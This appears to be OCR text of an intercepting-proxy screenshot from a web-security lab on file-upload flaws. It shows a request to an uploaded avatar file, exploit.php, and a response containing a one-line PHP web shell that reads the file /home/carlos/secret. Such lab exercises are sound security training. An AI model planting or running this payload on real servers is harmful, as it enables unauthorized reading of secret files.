 1407 https://0a8a00d703ac427f8... GET /my-account
1408 https://0a8a00d703ac427f8... GET /files/avatars/exploit.php
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 03 Jun 2025 21:09:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Tue, 03 Jun 2025 21:08:58 GMT
5 Etag: "37-636b149f6dda4"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 55
9
10 <?php echo file_get_contents('/home/carlos/secret'); ?>